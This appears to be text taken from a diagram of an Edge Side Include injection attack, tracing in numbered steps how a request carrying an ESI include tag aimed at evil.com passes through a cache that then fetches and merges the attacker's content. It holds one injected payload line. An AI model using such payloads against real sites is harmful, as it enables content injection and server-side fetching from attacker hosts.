 ① Get
/x.php?x=<esi:include src="http://evil.com"/>
② Get /x.php?x=<esi...
⑥ Return x.php and evil.com
③ Return x.php with
ESI tag in DOM
⑤ Return evil.com
④ ESI tags processed
Get http://evil.com